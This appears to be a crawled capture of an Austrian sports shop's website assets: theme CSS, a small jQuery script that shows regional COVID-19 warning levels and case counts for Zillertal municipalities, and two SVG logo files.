border-radius 0.3s, opacity 0.3s;}.elementor-11810 .elementor-element.elementor-element-a86b989 .elementor-heading-title{color:var( --e-global-color-5bad2472 );}.elementor-11810 .elementor-element.elementor-element-6f450e3 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-11810 .elementor-element.elementor-element-6f450e3 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-11810 .elementor-element.elementor-element-6f450e3 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-11810 .elementor-element.elementor-element-6f450e3 .jet-listing-dynamic-field__content{text-align:left;}.elementor-11810 .elementor-element.elementor-element-625d614 .jet-listing-dynamic-field__content{color:var( --e-global-color-5bad2472 );text-align:left;}.elementor-11810 .elementor-element.elementor-element-625d614 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-11810 .elementor-element.elementor-element-625d614 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-11810 .elementor-element.elementor-element-625d614 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-11810 .elementor-element.elementor-element-50e3c73:not(.elementor-motion-effects-element-type-background), .elementor-11810 .elementor-element.elementor-element-50e3c73 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4f5d2913 );}.elementor-11810 .elementor-element.elementor-element-50e3c73{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-11810 .elementor-element.elementor-element-50e3c73 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#jet-popup-11810{z-index:9999;}#jet-popup-11810 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-11810 .jet-popup__container-inner{justify-content:center;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:2px 2px 2px 2px;}#jet-popup-11810 .jet-popup__container-overlay{border-radius:2px 2px 2px 2px;}#jet-popup-11810 .jet-popup__close-button{background-color:var( --e-global-color-7c19f938 );}#jet-popup-11810 .jet-popup__close-button:hover{background-color:var( --e-global-color-16bbb169 );}@media(max-width:1024px){#jet-popup-11810 .jet-popup__container{width:90%;}}@media(min-width:768px){.elementor-11810 .elementor-element.elementor-element-b9ea0f9{width:59.825%;}.elementor-11810 .elementor-element.elementor-element-a227338{width:40.044%;}.elementor-11810 .elementor-element.elementor-element-e832f14{width:15%;}.elementor-11810 .elementor-element.elementor-element-d9acfe1{width:85%;}}@media(max-width:767px){.elementor-11810 .elementor-element.elementor-element-3bf7bb3 .elementor-icon-wrapper{text-align:center;}.elementor-11810 .elementor-element.elementor-element-a86b989{text-align:center;}.elementor-11810 .elementor-element.elementor-element-6f450e3 .jet-listing-dynamic-field__content{text-align:center;}.elementor-11810 .elementor-element.elementor-element-625d614 .jet-listing-dynamic-field__content{text-align:center;}#jet-popup-11810 .jet-popup__container{width:97%;}}

--- FILE ---
content_type: text/javascript
request_url: https://sportnenner.at/wp-content/themes/kava-child/nennercustom.js?ver=6.9
body_size: 850
content:

nenner={}

nenner.getCurrentCoronaData = function(){

    // jQuery.getJSON('https://services7.arcgis.com/4ipPlG34BuOOqa4W/arcgis/rest/services/COVID19_TIROL_GEMEINDEN/FeatureServer/0/query?f=json&where=1%3D1&maxAllowableOffset=305&outFields=*',
    // function(data){
    //   var tux=null;
    //   var finkenberg=null;
    //   var mayrhofen=null;
    //   jQuery(data.features).each(function(){
    //     if(this.attributes.gkz==70934){
    //       tux={positiv:this.attributes.positiv, datum:this.attributes.datum};
    //     }
    //     if(this.attributes.gkz==70908){
    //       finkenberg={positiv:this.attributes.positiv, datum:this.attributes.datum};
    //     }
    //     if(this.attributes.gkz==70920){
    //       mayrhofen={positiv:this.attributes.positiv, datum:this.attributes.datum};
    //     }
    //   });
    //
    //   nenner.saveCases({tux: tux, finkenberg: finkenberg, mayrhofen:mayrhofen})
    // });

    jQuery.getJSON('https://sportnenner.at/coronaJson.json',
    function(data, status, xhr){
      var warnstufeSchwaz=null;
      jQuery(data[0].Warnstufen).each(function(){
        if(this.Region == "Bezirk" && this.Name == "Schwaz"){
          warnstufeSchwaz=this.Warnstufe;
        } else if(this.Region == "Bundesland" && this.Name =="Tirol"){
          warnstufeSchwaz=this.Warnstufe;
        }
      })

      nenner.saveWarnstufe(warnstufeSchwaz);

    })
}

nenner.drawCaseDiv=function(container){ //css ID selector

  jQuery('#fallzahlenTux').html(nenner.cases.tux.positiv);
  jQuery('#fallzahlenFinkenberg').html(nenner.cases.finkenberg.positiv);
  jQuery('#fallzahlenMayrhofen').html(nenner.cases.mayrhofen.positiv);

  // jQuery(container).append('<span id="tuxCases">Gemeinde Tux:&nbsp;'+nenner.cases.tux.positiv+'&nbsp; Positive Fälle</span>\
  //   <span id="tuxCases">Gemeinde Finkenberg:&nbsp;'+nenner.cases.finkenberg.positiv+'&nbsp; Positive Fälle</span>\
  //   <span id="tuxCases">Gemeinde Mayrhofen:&nbsp;'+nenner.cases.mayrhofen.positiv+'&nbsp; Positive Fälle</span>');

}

nenner.drawCoronaAmpel = function(container){
  var color="green";
  var text="Grün"
  if(nenner.warnstufeSchwaz=="1"){
    color="#DDFF01";
    text="Gelbgrün"
  } else if(nenner.warnstufeSchwaz=="2"){
    color="yellow";
    text="Gelb"
  } else if(nenner.warnstufeSchwaz=="3"){
    color="orange"
    text="Orange"
  } else if(nenner.warnstufeSchwaz=="4"){
    color="red"
    text="Rot"
  }

  jQuery('#coronaAmpelColor').css('background-color', color);
  jQuery('#coronaAmpelColor').html(text);
}

nenner.saveCases = function(data){
  nenner.cases=data;
  nenner.drawCaseDiv(jQuery('body'));
}

nenner.saveWarnstufe = function(data){
  nenner.warnstufeSchwaz = data;
  nenner.drawCoronaAmpel(jQuery('#coronaAmpelColor'));
}

jQuery(document).ready(function(){
  jQuery('#downloadCoronaData').on('click',nenner.getCurrentCoronaData)
  jQuery('#coronaAmpelColor').on('click',nenner.getCurrentCoronaData);
})


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnenner.at/wp-content/uploads/2020/09/skibuy_white.svg
body_size: 3234
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Ebene_1" data-name="Ebene 1" viewBox="0 0 332.73 102.07"><defs><style>.cls-1{fill:#fff;}</style></defs><path class="cls-1" d="M30,61.83a1.47,1.47,0,0,0-1.23-.9,1.49,1.49,0,0,0-1.24.89l-2.11,3.75c-1,1.75-1.12,2.13,0,4l8.29,15c.52,1,1,1.79,2.51,1.79h4.88a1.38,1.38,0,0,0,1.31-2.21ZM67.83,37.26,56.76,17.32a2.83,2.83,0,0,0-2.3-1.72c-.6,0-1.47.3-2.26,1.72l-15.49,28c-1.26,2.27-2.45,4.44-3.53,6.39a3.46,3.46,0,0,0,0,3.33l3.52,6.38L49.56,84.68c.52,1,1,1.79,2.52,1.79H57a1.38,1.38,0,0,0,1.3-2.21l-17.1-30.9L52.61,32.65c.53-1,1.19-1.53,1.86-1.53s1.33.54,1.85,1.52C58.21,36,60,39.14,63,44.46a1.2,1.2,0,0,0,2.1,0l2.78-5A2.26,2.26,0,0,0,67.83,37.26Z"></path><path class="cls-1" d="M253.84,66.51a3.29,3.29,0,0,0-3.4,3.17,3.5,3.5,0,0,0,3.4,3.59,3.25,3.25,0,0,0,3.35-3.35A3.29,3.29,0,0,0,253.84,66.51Zm51.39,1.11h-2.7A2.77,2.77,0,0,1,299.78,65V50.52h3.69a3.08,3.08,0,0,0,3-2.93,3.22,3.22,0,0,0-3-3h-3.69V38.86a3.17,3.17,0,0,0-2.93-3,3.13,3.13,0,0,0-3,3V65a8.38,8.38,0,0,0,8.5,8.61h2.81a3.14,3.14,0,0,0,2.93-3.11A2.88,2.88,0,0,0,305.23,67.62ZM126.73,56.44l6.21-6.71a3,3,0,0,0-.06-4.07,3.06,3.06,0,0,0-4.1.18l-10,10.73V38.72A3,3,0,0,0,116,35.79a3.06,3.06,0,0,0-2.87,2.93v31.9a3.07,3.07,0,0,0,2.93,2.94,2.79,2.79,0,0,0,2.76-2.88V65l4-4.27,8.61,11.69a3,3,0,0,0,4,.69A3.05,3.05,0,0,0,136,69Zm18.52-20.58a3.35,3.35,0,0,0-3.41,3.47,3.47,3.47,0,0,0,3.41,3.29,3.23,3.23,0,0,0,3.35-3.29A3.34,3.34,0,0,0,145.25,35.86Zm0,9.09a3.19,3.19,0,0,0-2.95,3V70.55a3,3,0,1,0,5.9,0V48A3.19,3.19,0,0,0,145.25,45Zm27.41-.29h-7.22a9.37,9.37,0,0,0-3.88,1.16V38.75a3,3,0,0,0-2.77-2.89,3.19,3.19,0,0,0-3.06,3v31.4a3.15,3.15,0,0,0,3.06,3,3,3,0,0,0,2.2-1.21,8.32,8.32,0,0,0,4.45,1.5h7.22c4.8,0,8.55-3.64,8.55-9v-11C181.21,48.42,177.46,44.66,172.66,44.66Zm2.72,20.46a2.73,2.73,0,0,1-2.72,2.6h-7.4c-1.62,0-3.7-1.16-3.7-2.49V53c0-1.32,2.08-2.42,3.7-2.42l7.4.06a2.68,2.68,0,0,1,2.72,2.54ZM209.93,45a2.94,2.94,0,0,0-2.83,2.94V65.24c0,1.33-2.08,2.48-3.7,2.48h-7.33a2.78,2.78,0,0,1-2.78-2.6V48a3.17,3.17,0,0,0-2.94-3,3,3,0,0,0-2.89,2.94V64.6c0,5.32,3.75,9,8.55,9h7.22a10.28,10.28,0,0,0,4.39-1.45,3.09,3.09,0,0,0,2.26,1.16,3.15,3.15,0,0,0,3.06-3V48A3.23,3.23,0,0,0,209.93,45Zm69.51-.24H268.86a3.17,3.17,0,0,0-2.94,3,3.07,3.07,0,0,0,2.94,2.89h10.58A2.55,2.55,0,0,1,282,53.1v2.6h-11.5c-5.49,0-8,4.57-8,8.73,0,5.31,3.58,9.13,8.38,9.13h7.28a9.85,9.85,0,0,0,4.33-1.45,3.08,3.08,0,0,0,2.25,1.16,3.16,3.16,0,0,0,3.07-3V53.1A8.18,8.18,0,0,0,279.44,44.72ZM282,65.24c0,1.33-2.08,2.48-3.7,2.48h-6.41a3.32,3.32,0,0,1-3.53-3.35c0-.52.12-2.77,2-2.77H282Zm-36.85-.32V47.83a3.27,3.27,0,0,0-3-3,3,3,0,0,0-2.87,3V64.92a2.76,2.76,0,0,1-2.75,2.63H228a2.77,2.77,0,0,1-2.75-2.63V47.83a3.21,3.21,0,0,0-3-3,3,3,0,0,0-2.93,3V64.92a8.38,8.38,0,0,0,8.48,8.6h9a2.61,2.61,0,0,1,2.57,2.63v1.69a2.69,2.69,0,0,1-2.82,2.61h-.36a2.94,2.94,0,0,0-3,3,3.16,3.16,0,0,0,3.07,3.06h.47A8.36,8.36,0,0,0,245.24,78h0V76.15a7.65,7.65,0,0,0-2.05-5.67A8,8,0,0,0,245.13,64.92ZM97.8,56.11H89.31a2.57,2.57,0,0,1-2.54-2.55V53.1a2.56,2.56,0,0,1,2.54-2.54H97.4c5.38,0,1.7,3,5.43,3.38a2.86,2.86,0,0,0,3.06-3.13c0-3.73-3.87-6.2-8.49-6.2H90.64c-4.8,0-9.71,2.31-9.71,8.49v.46a8.4,8.4,0,0,0,8.38,8.5h8.55a2.56,2.56,0,0,1,2.54,2.54v.46a2.57,2.57,0,0,1-2.54,2.55H89.19c-5.38,0-1.7-3-5.43-3.38a2.87,2.87,0,0,0-3.06,3.13c0,3.73,3.87,6.21,8.49,6.21h7.29c4.85,0,9.76-2.37,9.76-8.5V64.6A8.38,8.38,0,0,0,97.8,56.11Z"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sportnenner.at/wp-content/uploads/2020/01/Logo-horizontal-website-weiss.svg
body_size: 5521
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 322.19 56.16" style="enable-background:new 0 0 322.19 56.16;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{clip-path:url(#SVGID_2_);fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M28.41,32.7c0,0.99,1.56,1.86,2.77,1.86l5.53-0.04c1.08,0,2.03-0.91,2.03-1.94v-9.03c0-1.04-0.95-1.9-2.03-1.9
		h-5.53c-1.21,0-2.77,0.82-2.77,1.81V32.7L28.41,32.7z M43.1,32.22c0,3.98-2.81,6.7-6.4,6.7h-5.4c-0.91,0-2.07-0.48-2.9-0.91v5.32
		c0,1.04-0.99,2.12-2.07,2.12c-1.17,0-2.29-1.04-2.29-2.2V19.69c0-1.12,1.12-2.25,2.29-2.25c0.65,0,1.3,0.39,1.69,0.95
		c0.82-0.6,1.99-1.17,3.28-1.17h5.4c3.59,0,6.4,2.81,6.4,6.7V32.22L43.1,32.22z"/>
	<path class="st0" d="M62.31,23.61c0-1.09-0.95-1.91-2.04-1.91h-6.3c-1.09,0-2.04,0.83-2.04,1.91v8.95c0,1.04,0.96,1.95,2.04,1.95
		h6.3c1.09,0,2.04-0.91,2.04-1.95V23.61L62.31,23.61z M66.7,32.55c0,3.65-2.74,6.38-6.3,6.38h-6.56c-3.56,0-6.3-2.74-6.3-6.38v-8.95
		c0-3.6,2.74-6.38,6.3-6.38h6.56c3.56,0,6.3,2.78,6.3,6.38V32.55L66.7,32.55z"/>
	<path class="st0" d="M75.86,18.41c0.83-0.61,2.02-1.18,3.38-1.18h2.38c1.14,0,2.28,1.1,2.28,2.24c0,1.23-1.14,2.19-2.28,2.19h-2.47
		c-2.33,0-2.89,2.19-2.89,2.54 M79.15,21.66c-2.33,0-2.89,2.19-2.89,2.54v12.5c0,1.23-0.92,2.24-2.15,2.24
		c-1.14,0-2.28-1.05-2.28-2.28V19.72c0-1.14,1.14-2.28,2.32-2.28c0.66,0,1.32,0.39,1.71,0.96c0.83-0.61,2.02-1.18,3.38-1.18h2.38
		c1.14,0,2.28,1.1,2.28,2.24c0,1.23-1.14,2.19-2.28,2.19H79.15L79.15,21.66z"/>
	<path class="st0" d="M96.78,34.46h-2.02c-1.1,0-2.06-0.92-2.06-1.97V21.66h2.76c1.14,0,2.28-0.97,2.28-2.19
		c0-1.14-1.14-2.24-2.28-2.24H92.7v-4.3c0-1.14-1.05-2.28-2.19-2.28c-1.23,0-2.24,1.14-2.24,2.28v19.56c0,3.68,2.76,6.45,6.36,6.45
		h2.11c1.14,0,2.19-1.1,2.19-2.33C98.93,35.39,97.92,34.46,96.78,34.46L96.78,34.46z"/>
	<path class="st0" d="M122.82,21.7c-1.23,0-2.81,0.83-2.81,1.84V36.7c0,1.23-0.92,2.24-2.15,2.24c-1.14,0-2.28-1.05-2.28-2.28V19.72
		c0-1.14,1.14-2.28,2.32-2.28c0.66,0,1.32,0.39,1.71,0.96c0.83-0.61,2.02-1.18,3.33-1.18h5.48c3.64,0,6.49,2.85,6.49,6.8V36.7
		c0,1.23-0.96,2.24-2.19,2.24c-1.14,0-2.28-1.05-2.28-2.28V23.63c0-1.05-0.96-1.93-2.06-1.93H122.82L122.82,21.7z"/>
	<path class="st0" d="M143.89,25.65h10.31v-2.32c0-0.79-0.92-1.58-1.67-1.58h-6.97c-0.75,0-1.67,0.79-1.67,1.58V25.65L143.89,25.65z
		 M158.67,27.88c0,1.27-0.92,2.24-2.24,2.24h-12.55v2.41c0,1.05,0.88,1.93,1.93,1.93h10.55c1.23,0,2.28,1.05,2.28,2.19
		c0,1.23-1.05,2.28-2.28,2.28h-10.55c-3.64,0-6.36-2.68-6.36-6.41v-9.3c0-3.07,2.94-6.01,5.7-6.01h7.37c3.12,0,6.14,2.94,6.14,6.1
		V27.88L158.67,27.88z"/>
	<path class="st0" d="M215.5,25.65h10.31v-2.32c0-0.79-0.92-1.58-1.67-1.58h-6.97c-0.75,0-1.67,0.79-1.67,1.58V25.65L215.5,25.65z
		 M230.28,27.88c0,1.27-0.92,2.24-2.24,2.24H215.5v2.41c0,1.05,0.88,1.93,1.93,1.93h10.55c1.23,0,2.28,1.05,2.28,2.19
		c0,1.23-1.05,2.28-2.28,2.28h-10.55c-3.64,0-6.36-2.68-6.36-6.41v-9.3c0-3.07,2.94-6.01,5.7-6.01h7.37c3.12,0,6.14,2.94,6.14,6.1
		V27.88L230.28,27.88z"/>
	<path class="st0" d="M194.43,21.7c-1.23,0-2.81,0.83-2.81,1.84V36.7c0,1.23-0.92,2.24-2.15,2.24c-1.14,0-2.28-1.05-2.28-2.28V19.72
		c0-1.14,1.14-2.28,2.32-2.28c0.66,0,1.32,0.39,1.71,0.96c0.83-0.61,2.02-1.18,3.33-1.18h5.48c3.64,0,6.49,2.85,6.49,6.8V36.7
		c0,1.23-0.96,2.24-2.19,2.24c-1.14,0-2.28-1.05-2.28-2.28l0-13.03c0-1.05-0.96-1.93-2.06-1.93H194.43L194.43,21.7z"/>
	<path class="st0" d="M170.5,21.7c-1.23,0-2.81,0.83-2.81,1.84V36.7c0,1.23-0.92,2.24-2.15,2.24c-1.14,0-2.28-1.05-2.28-2.28V19.72
		c0-1.14,1.14-2.28,2.32-2.28c0.66,0,1.32,0.39,1.71,0.96c0.83-0.61,2.02-1.18,3.34-1.18h5.48c3.64,0,6.49,2.85,6.49,6.8V36.7
		c0,1.23-0.96,2.24-2.19,2.24c-1.14,0-2.28-1.05-2.28-2.28l0-13.03c0-1.05-0.97-1.93-2.06-1.93H170.5L170.5,21.7z"/>
	<g>
		<defs>
			<rect id="SVGID_1_" y="-61.55" width="246.93" height="107"/>
		</defs>
		<clipPath id="SVGID_2_">
			<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
		</clipPath>
		<path class="st1" d="M242.18,21.66c-2.33,0-2.9,2.19-2.9,2.54v12.5c0,1.23-0.92,2.24-2.15,2.24c-1.14,0-2.28-1.05-2.28-2.28V19.72
			c0-1.14,1.14-2.28,2.32-2.28c0.66,0,1.32,0.39,1.71,0.96c0.83-0.61,2.02-1.18,3.38-1.18h2.38c1.14,0,2.28,1.1,2.28,2.24
			c0,1.23-1.14,2.19-2.28,2.19H242.18L242.18,21.66z"/>
		<path class="st1" d="M12.83,25.85H6.46c-1.04,0-1.91-0.87-1.91-1.91V23.6c0-1.04,0.87-1.91,1.91-1.91h6.07
			c4.04,0,1.28,2.23,4.07,2.54c1.7,0,2.3-1.19,2.3-2.34c0-2.8-2.9-4.66-6.37-4.66H7.45c-3.6,0-7.28,1.73-7.28,6.37v0.35
			c0,1.91,0.52,3.21,1.82,4.51c1.3,1.3,2.6,1.86,4.46,1.86h6.41c1.04,0,1.91,0.87,1.91,1.91v0.35c0,1.04-0.87,1.91-1.91,1.91h-0.43
			l0,0H6.37c-4.04,0-1.28-2.23-4.07-2.53c-1.7,0-2.3,1.19-2.3,2.34c0,2.8,2.9,4.66,6.37,4.66l0,0h0h5.07h0.39
			c3.64,0,7.32-1.78,7.32-6.37v-0.35C19.16,28.67,16.38,25.85,12.83,25.85L12.83,25.85z"/>
	</g>
	<path class="st0" d="M321.54,10.59l-1.72-3.05c-0.26-0.47-0.62-0.72-1.01-0.72c-0.39,0-0.75,0.26-1.01,0.73l-11.15,20.18
		L292.07,1.4c-0.49-0.89-1.18-1.4-1.88-1.4c-0.48,0-1.2,0.24-1.84,1.4c-2.78,5.01-29.36,52.97-29.36,52.97
		c-0.26,0.47-0.29,0.91-0.09,1.26c0.2,0.35,0.61,0.54,1.14,0.54h3.98c1.2,0,1.56-0.64,1.94-1.31c0.06-0.11,0.13-0.23,0.2-0.35
		l22.52-40.63c0.43-0.8,0.97-1.24,1.51-1.24s1.08,0.44,1.51,1.24c1.82,3.26,10.61,19.07,11.36,20.37l-5.05,9.08
		c-0.26,0.47-0.29,0.91-0.08,1.26c0.2,0.35,0.61,0.54,1.14,0.54h3.97c1.26,0,1.63-0.67,2.05-1.45l16.46-29.78
		C322.46,12.33,322.34,12.02,321.54,10.59L321.54,10.59z"/>
</g>
</svg>
